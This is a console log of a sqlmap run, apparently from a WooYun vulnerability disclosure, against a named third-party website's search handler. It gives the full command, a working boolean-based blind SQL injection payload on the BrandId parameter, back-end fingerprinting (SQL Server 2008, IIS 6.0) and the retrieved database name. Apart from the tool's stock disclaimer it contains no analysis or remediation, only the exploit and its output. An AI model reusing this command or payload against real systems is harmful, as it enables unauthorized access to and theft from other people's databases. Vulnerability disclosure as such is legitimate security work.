 C:\Users\sun\Desktop\sqlmap>sqlmap.py -u "http://ady.oa5.meetok.com/handler/good
search/goodsearchhandler.ashx?BrandId=1&method=searchcd&Price=0&Random=0.7027969
195041806&TypeId=-1" -p "BrandId" --technique=B --current-db
{1.0-dev-nongit-20150516}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:30:02
[19:30:02] [INFO] resuming back-end DBMS 'microsoft sql server'
[19:30:02] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: BrandId
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: BrandId=1) AND 2570=2570 AND (1179=1179&method=searchcd&Price=0&Ran
dom=0.7027969195041806&TypeId=-1
---
[19:30:02] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[19:30:02] [INFO] fetching current database
[19:30:02] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:30:02] [INFO] retrieved: ADY
current database:    'ADY'
[19:30:05] [INFO] fetched data logged to text files under 'C:\Users\sun\.sqlmap\
output\ady.oa5.meetok.com'
[*] shutting down at 19:30:05
www.wooyun.org